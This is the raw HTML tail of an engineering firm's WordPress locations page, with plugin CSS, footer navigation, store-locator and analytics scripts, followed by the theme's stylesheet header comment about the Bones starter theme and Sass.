attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E")}.ajax-load-more-wrap.infinite.circle-spinner>.alm-btn-wrap .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2365686d' viewBox='0 0 24 24'%3E%3Cpath d='M12 1a11 11 0 1 0 11 11A11 11 0 0 0 12 1Zm0 19a8 8 0 1 1 8-8 8 8 0 0 1-8 8Z' opacity='.25'/%3E%3Cpath d='M10.14 1.16a11 11 0 0 0-9 8.92A1.59 1.59 0 0 0 2.46 12a1.52 1.52 0 0 0 1.65-1.3 8 8 0 0 1 6.66-6.61A1.42 1.42 0 0 0 12 2.69a1.57 1.57 0 0 0-1.86-1.53Z'%3E%3CanimateTransform attributeName='transform' dur='0.75s' repeatCount='indefinite' type='rotate' values='0 12 12;360 12 12'/%3E%3C/path%3E%3C/svg%3E")}.ajax-load-more-wrap.infinite.fading-circles>.alm-btn-wrap .alm-load-more-btn:before,.ajax-load-more-wrap.infinite.fading-squares>.alm-btn-wrap .alm-load-more-btn:before,.ajax-load-more-wrap.infinite.ripples>.alm-btn-wrap .alm-load-more-btn:before{background-size:38px 38px;height:38px;width:38px}.ajax-load-more-wrap.infinite.fading-circles>.alm-btn-wrap .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Ccircle cx='40' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='-.4' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3Ccircle cx='100' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='-.2' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3Ccircle cx='160' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='0' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3C/svg%3E")}.ajax-load-more-wrap.infinite.fading-squares>.alm-btn-wrap .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Cpath fill='%2365686d' stroke='%2365686d' stroke-width='10' d='M25 85h30v30H25z'%3E%3Canimate attributeName='opacity' begin='-.4' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0.25;1;'/%3E%3C/path%3E%3Cpath fill='%2365686d' stroke='%2365686d' stroke-width='10' d='M85 85h30v30H85z'%3E%3Canimate attributeName='opacity' begin='-.2' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0.25;1;'/%3E%3C/path%3E%3Cpath fill='%2365686d' stroke='%2365686d' stroke-width='10' d='M145 85h30v30h-30z'%3E%3Canimate attributeName='opacity' begin='0' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0.25;1;'/%3E%3C/path%3E%3C/svg%3E")}.ajax-load-more-wrap.infinite.ripples>.alm-btn-wrap .alm-load-more-btn:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Ccircle cx='100' cy='100' r='0' fill='none' stroke='%2365686d' stroke-width='.5'%3E%3Canimate attributeName='r' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='1;80'/%3E%3Canimate attributeName='stroke-width' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='0;25'/%3E%3Canimate attributeName='stroke-opacity' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/circle%3E%3C/svg%3E")}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap{align-items:center;display:flex;margin:0;padding:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button{margin:0}.ajax-load-more-wrap.alm-horizontal .alm-btn-wrap button.done{display:none}.alm-btn-wrap--prev{clear:both;display:flex;justify-content:center;margin:0;padding:0;width:100%}.alm-btn-wrap--prev:after{clear:both;content:"";display:table;height:0}.alm-btn-wrap--prev a.alm-load-more-btn--prev{align-items:center;display:inline-flex;font-size:14px;font-weight:500;line-height:1;margin:0 0 10px;min-height:20px;padding:5px;position:relative;text-decoration:none;transition:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev:focus,.alm-btn-wrap--prev a.alm-load-more-btn--prev:hover{text-decoration:underline}.alm-btn-wrap--prev a.alm-load-more-btn--prev:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 2400 2400'%3E%3Cg fill='none' stroke='%2365686d' stroke-linecap='round' stroke-width='200'%3E%3Cpath d='M1200 600V100'/%3E%3Cpath d='M1200 2300v-500' opacity='.5'/%3E%3Cpath d='m900 680.4-250-433' opacity='.917'/%3E%3Cpath d='m1750 2152.6-250-433' opacity='.417'/%3E%3Cpath d='m680.4 900-433-250' opacity='.833'/%3E%3Cpath d='m2152.6 1750-433-250' opacity='.333'/%3E%3Cpath d='M600 1200H100' opacity='.75'/%3E%3Cpath d='M2300 1200h-500' opacity='.25'/%3E%3Cpath d='m680.4 1500-433 250' opacity='.667'/%3E%3Cpath d='m2152.6 650-433 250' opacity='.167'/%3E%3Cpath d='m900 1719.6-250 433' opacity='.583'/%3E%3Cpath d='m1750 247.4-250 433' opacity='.083'/%3E%3CanimateTransform attributeName='transform' attributeType='XML' begin='0s' calcMode='discrete' dur='0.83333s' keyTimes='0;0.08333;0.16667;0.25;0.33333;0.41667;0.5;0.58333;0.66667;0.75;0.83333;0.91667' repeatCount='indefinite' type='rotate' values='0 1199 1199;30 1199 1199;60 1199 1199;90 1199 1199;120 1199 1199;150 1199 1199;180 1199 1199;210 1199 1199;240 1199 1199;270 1199 1199;300 1199 1199;330 1199 1199'/%3E%3C/g%3E%3C/svg%3E") no-repeat 0/20px 20px;content:"";display:block;height:20px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all 75ms ease;visibility:hidden;width:20px;z-index:1}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus{color:rgba(0,0,0,0)!important;cursor:wait;text-decoration:none}.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:before,.alm-btn-wrap--prev a.alm-load-more-btn--prev.loading:focus:before{opacity:1;visibility:visible}.alm-btn-wrap--prev a.alm-load-more-btn--prev.circle-spinner.loading:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2365686d' viewBox='0 0 24 24'%3E%3Cpath d='M12 1a11 11 0 1 0 11 11A11 11 0 0 0 12 1Zm0 19a8 8 0 1 1 8-8 8 8 0 0 1-8 8Z' opacity='.25'/%3E%3Cpath d='M10.14 1.16a11 11 0 0 0-9 8.92A1.59 1.59 0 0 0 2.46 12a1.52 1.52 0 0 0 1.65-1.3 8 8 0 0 1 6.66-6.61A1.42 1.42 0 0 0 12 2.69a1.57 1.57 0 0 0-1.86-1.53Z'%3E%3CanimateTransform attributeName='transform' dur='0.75s' repeatCount='indefinite' type='rotate' values='0 12 12;360 12 12'/%3E%3C/path%3E%3C/svg%3E")}.alm-btn-wrap--prev a.alm-load-more-btn--prev.fading-circles.loading:before,.alm-btn-wrap--prev a.alm-load-more-btn--prev.fading-squares.loading:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Ccircle cx='40' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='-.4' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3Ccircle cx='100' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='-.2' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3Ccircle cx='160' cy='100' r='15' fill='%2365686d' stroke='%2365686d' stroke-width='5'%3E%3Canimate attributeName='opacity' begin='0' calcMode='spline' dur='1.5' keySplines='.5 0 .5 1;.5 0 .5 1' repeatCount='indefinite' values='1;0;1;'/%3E%3C/circle%3E%3C/svg%3E")}.alm-btn-wrap--prev a.alm-load-more-btn--prev.ripples.loading:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Ccircle cx='100' cy='100' r='0' fill='none' stroke='%2365686d' stroke-width='.5'%3E%3Canimate attributeName='r' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='1;80'/%3E%3Canimate attributeName='stroke-width' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='0;25'/%3E%3Canimate attributeName='stroke-opacity' calcMode='spline' dur='1' keySplines='0 .2 .5 1' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/circle%3E%3C/svg%3E")}.alm-btn-wrap--prev a.alm-load-more-btn--prev button:not([disabled]),.alm-btn-wrap--prev a.alm-load-more-btn--prev:not(.disabled){cursor:pointer}.alm-btn-wrap--prev a.alm-load-more-btn--prev.done{display:none}.alm-listing,.alm-paging-content{outline:none}.alm-listing:after,.alm-paging-content:after{clear:both;content:"";display:table;height:0}.alm-listing{margin:0;padding:0}.alm-listing .alm-paging-content>li,.alm-listing>li{position:relative}.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{background:none;list-style:none;margin:0 0 30px;padding:0 0 0 80px;position:relative}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 100px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 135px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item,.alm-listing>li.alm-item{padding:0 0 0 160px}}.alm-listing .alm-paging-content>li.alm-item h3,.alm-listing>li.alm-item h3{margin:0}.alm-listing .alm-paging-content>li.alm-item p,.alm-listing>li.alm-item p{margin:10px 0 0}.alm-listing .alm-paging-content>li.alm-item p.entry-meta,.alm-listing>li.alm-item p.entry-meta{opacity:.75}.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{border-radius:2px;left:0;max-width:65px;position:absolute;top:0}@media screen and (min-width:480px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:85px}}@media screen and (min-width:768px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:115px}}@media screen and (min-width:1024px){.alm-listing .alm-paging-content>li.alm-item img,.alm-listing>li.alm-item img{max-width:140px}}.alm-listing .alm-paging-content>li.no-img,.alm-listing>li.no-img{padding:0}.alm-listing.products li.product{padding-left:inherit}.alm-listing.products li.product img{border-radius:inherit;position:static}.alm-listing.stylefree .alm-paging-content>li,.alm-listing.stylefree>li{margin:inherit;padding:inherit}.alm-listing.stylefree .alm-paging-content>li img,.alm-listing.stylefree>li img{border-radius:inherit;margin:inherit;padding:inherit;position:static}.alm-listing.rtl .alm-paging-content>li{padding:0 170px 0 0;text-align:right}.alm-listing.rtl .alm-paging-content>li img{left:auto;right:0}.alm-listing.rtl.products li.product{padding-right:inherit}.alm-masonry{clear:both;display:block;overflow:hidden}.alm-placeholder{display:none;opacity:0;transition:opacity .2s ease}.ajax-load-more-wrap.alm-horizontal{display:flex;flex-wrap:nowrap;width:100%}.ajax-load-more-wrap.alm-horizontal .alm-listing{display:flex;flex-direction:row;flex-wrap:nowrap}.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item{background-color:#fff;border:1px solid #efefef;border-radius:4px;height:auto;margin:0 2px;padding:20px 20px 30px;text-align:center;width:300px}.ajax-load-more-wrap.alm-horizontal .alm-listing>li.alm-item img{border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.075);margin:0 auto 15px;max-width:125px;position:static}.ajax-load-more-wrap.alm-horizontal .alm-listing:after{display:none}.alm-toc{display:flex;gap:5px;padding:10px 0;width:auto}.alm-toc button{background:#f3f4f6;border:1px solid hsla(218,4%,51%,.25);border-radius:3px;box-shadow:none;color:#3f3f46;cursor:pointer;font-size:14px;font-weight:500;height:auto;line-height:1;margin:0;outline:none;padding:8px 10px;transition:all .15s ease}.alm-toc button:focus,.alm-toc button:hover{background:#e5e7eb;border-color:hsla(218,4%,51%,.5);box-shadow:0 1px 3px rgba(0,0,0,.075);color:#3f3f46;text-decoration:none}.alm-toc button:focus{box-shadow:inset 0 1px 2px rgba(0,0,0,.05)}</style><ul aria-live="polite" aria-atomic="true" class="alm-listing alm-ajax port-list-ajax" data-container-type="ul" data-loading-style="default" data-repeater="template_7" data-post-type="wpsl_stores" data-order="ASC" data-orderby="title" data-offset="0" data-posts-per-page="10" data-scroll="false" data-button-label="Load More" data-button-loading-label="Loading More..." data-prev-button-label="Load Previous"></ul><div class="alm-btn-wrap" data-rel="ajax-load-more"><button class="alm-load-more-btn gray-btn" type="button">Load More</button></div></div> 
				  </div>
              </div>
              
            </div>
          </div>
        </section>
      </article>
    </main>
  </div>
</div>
	<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
		<div id="topFooter">
            <div class="wrap">
			    <nav role="navigation" id="footerMainMenu">
				    <div class="footer-main-nav cf"><ul id="menu-footer-menu" class="footer-nav cf"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.smeinc.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7409"><a href="/about-us/our-team/person-types/executive-leadership/">Our Team</a></li>
	<li id="menu-item-16173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16173"><a href="https://www.smeinc.com/about-us/sustainability/">Sustainability</a></li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6299"><a href="https://www.smeinc.com/about-us/code-of-ethics/">Code of Ethics</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://www.smeinc.com/markets/">Markets</a>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.smeinc.com/markets/transportation/">Transportation</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.smeinc.com/markets/energy/">Energy</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.smeinc.com/markets/industrialmanufacturing/">Industrial/ Manufacturing</a></li>
	<li id="menu-item-15433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15433"><a href="https://www.smeinc.com/markets/water/">Water</a></li>
	<li id="menu-item-15434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15434"><a href="https://www.smeinc.com/markets/waste-management/">Waste Management</a></li>
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.smeinc.com/markets/health-and-science/">Health &#038; Science</a></li>
	<li id="menu-item-11241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11241"><a href="https://www.smeinc.com/markets/digitalinfrastructure/telecommunications/">Telecommunications</a></li>
	<li id="menu-item-11244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11244"><a href="https://www.smeinc.com/markets/education/">Education</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.smeinc.com/markets/government/">Government</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.smeinc.com/markets/commercial-and-real-estate/">Commercial &#038; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://www.smeinc.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.smeinc.com/services/geotechnical/">Geotechnical</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.smeinc.com/services/environmental/">Environmental</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.smeinc.com/services/civil/">Civil</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.smeinc.com/services/construction-engineering/">Construction Engineering</a></li>
</ul>
</li>
<li id="menu-item-9993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9993"><a href="https://www.smeinc.com/news-and-insights/">News + Insights</a></li>
<li id="menu-item-14364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14364"><a href="https://www.smeinc.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-7591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7591"><a href="http://smeinc.applicantpro.com/jobmap/">Career Openings</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15269"><a href="https://www.smeinc.com/careers/spark-internship-program/">Spark Internship Program</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://www.smeinc.com/campus-recruitment/">Campus Recruitment</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-135"><a href="https://www.smeinc.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11063" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10366 current_page_item menu-item-11063"><a href="https://www.smeinc.com/locations/" aria-current="page">Locations</a></li>
	<li id="menu-item-13541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13541"><a href="https://www.smeinc.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>			    </nav>
                <div id="footerPhone"><div class="phoneText">Call Us: <a class="phoneLink" href="tel:800-849-2517">800-849-2517</a></div><div class="phoneSkew"></div></div>                <div id="footerTriangle"></div>
            </div>
		</div>
        <div id="bottomFooter">
            <div class="wrap">
                <div id="footerRight">
                    <a href="https://www.facebook.com/sme.engineering/" class="footerSocial footerFacebook"></a><a href="https://www.linkedin.com/company/43081/" class="footerSocial footerLinked"></a><a href="https://twitter.com/sme_engineering" class="footerSocial footerTwitter"></a>                </div>
                <div id="footerLeft">
                    <nav role="navigation" id="footerUtilityMenu">
				        <div class="footer-utility-nav cf"><ul id="menu-footer-utility-menu" class="footer-utility cf"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.smeinc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.smeinc.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.smeinc.com/sitemap/">ADA Compliance</a></li>
</ul></div>			        </nav>
                    <div class="copyrightInfo">
                                                <p>&copy; 2025 S&amp;ME, All Rights Reserved</p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bones\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpsl-info-window-template" type="text/template">
    <div data-store-id="<%= id %>" class="wpsl-info-window">
		<p>
			<strong><a target="_blank" href="<%= permalink %>"><%= store %></a></strong>
			<span><%= address %></span>
			<% if ( address2 ) { %>
			<span><%= address2 %></span>
			<% } %>
			<span><%= city %> <%= state %> <%= zip %></span>
		</p>
		<% if ( phone ) { %>
		<span><strong>Phone</strong>: <%= formatPhoneNumber( phone ) %></span>
		<% } %>
		<% if ( fax ) { %>
		<span><strong>Fax</strong>: <%= fax %></span>
		<% } %>
		<% if ( email ) { %>
		<span><strong>Email</strong>: <%= formatEmail( email ) %></span>
		<% } %>
		<%= createInfoWindowActions( id ) %>
	</div>
</script>
<script id="wpsl-listing-template" type="text/template">
    <li data-store-id="<%= id %>">
		<div class="wpsl-store-location">
			<p><%= thumb %>
				<strong><a target="_blank" href="<%= permalink %>"><%= store %></a></strong>
				<span class="wpsl-street"><%= address %></span>
				<% if ( address2 ) { %>
				<span class="wpsl-street"><%= address2 %></span>
				<% } %>
				<span><%= city %> <%= state %> <%= zip %></span>
			</p>
			
		</div>
		<div class="wpsl-direction-wrap">
			<%= distance %> mi
			<%= createDirectionUrl() %>
		</div>
	</li>
</script>
    <script type="text/javascript" id="ajax_load_more_vars">var ajax_load_more_vars = {"id":"ajax-load-more","script":"ajax_load_more_vars","defaults":{"container_type":"ul","css_classes":"port-list-ajax","repeater":"template_7","post_type":"wpsl_stores","posts_per_page":"10","orderby":"title","order":"ASC","pause":"false","scroll":"false","transition":"fade","button_label":"Load More","button_loading_label":"Loading More..."}}</script><script type="text/javascript" src="/wp-content/plugins/auto-image-alt/js/auto_image_alt.js" id="auto_image_alt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-store-locator-widget/js/wpsl-widget.min.js" id="wpsl-widget-js"></script>
<script type="text/javascript" src="/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="/wp-content/themes/bones/library/js/scripts.js" id="bones-js-expanded-js"></script>
<script type="text/javascript" src="/wp-content/plugins/ajax-load-more/core/libs/alm/legacy-callbacks.js" id="ajax-load-more-legacy-callbacks-js"></script>
<script type="text/javascript" id="ajax-load-more-js-extra">
/* <![CDATA[ */
var alm_localize = {"pluginurl":"\/wp-content\/plugins\/ajax-load-more","version":"7.6.0","adminurl":"https:\/\/www.smeinc.com\/wp-admin\/","ajaxurl":"https:\/\/www.smeinc.com\/wp-admin\/admin-ajax.php","alm_nonce":"4eb203b159","rest_api_url":"","rest_api":"https:\/\/www.smeinc.com\/wp-json\/","rest_nonce":"ed6be92948","trailing_slash":"true","is_front_page":"false","retain_querystring":"1","speed":"250","results_text":"Viewing {post_count} of {total_posts} results.","no_results_text":"No results found.","alm_debug":"","a11y_focus":"1","site_title":"S&ME","site_tagline":"Built for Versatility","button_label":"Load More"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/ajax-load-more/build/frontend/ajax-load-more.min.js" id="ajax-load-more-js"></script>
<script type="text/javascript" id="wpsl-js-js-extra">
/* <![CDATA[ */
var wpslLabels = {"preloader":"Searching...","noResults":"No results found","moreInfo":"More info","generalError":"Something went wrong, please try again!","queryLimit":"API usage limit reached","directions":"Directions","noDirectionsFound":"No route could be found between the origin and destination","startPoint":"Start location","back":"Back","streetView":"Street view","zoomHere":"Zoom here","copyright":"Powered by Google, \u00a92025 Google"};
var wpslGeolocationErrors = {"denied":"The application does not have permission to use the Geolocation API.","unavailable":"Location information is unavailable.","timeout":"The geolocation request timed out.","generalError":"An unknown error occurred."};
var wpslSettings = {"apiVersions":{"autocomplete":"legacy"},"startMarker":"red@2x.png","markerClusters":"0","streetView":"0","autoComplete":"0","autoLocate":"0","autoLoad":"1","markerEffect":"bounce","markerStreetView":"1","markerZoomTo":"0","newWindow":"1","resetMap":"0","directionRedirect":"1","phoneUrl":"1","clickableDetails":"0","moreInfoLocation":"info window","mouseFocus":"0","templateId":"default","maxResults":"10","searchRadius":"3000","distanceUnit":"mi","geoLocationTimeout":"7500","ajaxurl":"https:\/\/www.smeinc.com\/wp-admin\/admin-ajax.php","language":"en","mapControls":"<div id=\"wpsl-map-controls\" ><div class=\"wpsl-icon-direction\"><span>\ue800<\/span><\/div><\/div>","geocodeComponents":{"country":"US"},"storeMarker":"green@2x.png","mapType":"roadmap","mapTypeControl":"0","zoomLevel":"12","zoomControls":"0","cameraControl":"","fullscreen":"0","startLatlng":"37.09024,-95.712891","autoZoomLevel":"20","scrollWheel":"1","controlPosition":"left","url":"\/wp-content\/plugins\/wp-store-locator\/","markerIconProps":{"scaledSize":"24,35","origin":"0,0","anchor":"12,35"},"storeUrl":"1","maxDropdownHeight":"300","enableStyledDropdowns":"1","mapTabAnchor":"wpsl-map-tab","mapTabAnchorReturn":"","gestureHandling":"auto","directionsTravelMode":"DRIVING","runFitBounds":"1","mapStyle":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/wp-store-locator/js/wpsl-gmap.min.js" id="wpsl-js-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;region=us&amp;key=AIzaSyDfjENiV9fsjRsWpF87Sth9TBFXLWZ5RkU&amp;v=quarterly&amp;callback=wpslCallback" id="wpsl-gmap-js"></script>
		<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script>
<!-- LINKEDIN -->
<script type="text/javascript">
	_linkedin_data_partner_id = "82092";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=82092&fmt=gif" />
</noscript>

</body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://www.smeinc.com/wp-content/themes/bones/style.css
body_size: 2022
content:
/******************************************************************
Theme Name: S&ME
Theme URI: http://www.themble.com/bones
Description: This site was built using the Bones Development Theme. For more information about Bones or to view documentation, you can visit the <a href="https://github.com/eddiemachado/bones/issues" title="Bones Issues">Bones Issues</a> page on Github. You'll want to customize this for your clients with your own information.
Author: Quantum Dynamix
Author URI: http://www.quantumdynamix.net
Version: 1.7
Tags: fluid-layout, responsive-layout, accessibility-ready, translation-ready, microformats, rtl-language-support

MAKE SURE TO READ BELOW BEFORE GETTING STARTED FOR THE FIRST TIME!
------------------------------------------------------------------

You may be thinking…

WHOA, WHOA, WHOA…WHAT HAPPENED HERE?

But before you freak out, let me take a few minutes to explain.

Bones now uses Sass by default. If you prefer using regular CSS,
then feel free to modify this theme how you like and keep a copy
as your own personal starting point.

DON'T DISMISS IT JUST YET THOUGH, USING Sass ISN'T AS COMPLICATED AS YOU THINK.

It does take a few minutes to wrap your head around, but it will all
be worth it. Need a quick intro? Here are a few quick reads:

http://simplebits.com/notebook/2013/11/13/sass-book/ (BUY THIS)
http://cognition.happycog.com/article/preprocess-this
http://viget.com/inspire/sass-a-designers-perspective
http://ianstormtaylor.com/oocss-plus-sass-is-the-best-way-to-css/
http://css-tricks.com/sass-style-guide/
http://net.tutsplus.com/tutorials/html-css-techniques/developing-with-sass-and-chrome-devtools/

I would HIGHLY RECOMMEND, if you are going to be working with Sass, that you work locally.
The browsers don't understand Sass and compiling it on the server takes a bit
of a setup.

That being said, here are a few MUST HAVE TOOLS for working with a
pre-processor: (You really only need one of them)

CodeKit: (Highly Recommended)
http://incident57.com/codekit/

Compass App: (Windows / Mac Users)
http://compass.handlino.com/

These applications compile Sass into valid CSS. This
way you can keep your production files easy to read and your
CSS minified and speedy. Simply set the output to the
library/css folder and you are all set. It's a thing of beauty.

You can also setup auto compiling with Grunt or using Terminal on
OSX. It's a bit complicated to setup so if you aren't familiar
with it, just get one of the automated applications.

---------------------------------------------------------------

Remember, once you download Bones it's up to you how to use it,
so go nuts. Set things up and develop in a way that's easiest for
you. If using Sass is still a bit confusing for you, then remove it
and customize this template as you see fit.

If you're a bit uneasy about using Sass or just want a familiar setup,
take a few minutes and think about how much better a developer you
can become by just TRYING out new technologies. It may be tough at
first but it WILL make you a better developer. TRUST ME ON THIS. Give
it a week, maybe two, and you will never go back.

If you STILL can't get on board and want to jump ship, that's cool.
Bones is not for everyone and that's ok, I mean I'm not hurt by it,
whatever, I never liked you anyway. Here are some other alternatives
if you're looking for a blank starter theme. I'll just be here waiting
by the window, in case you ever decide to come back.

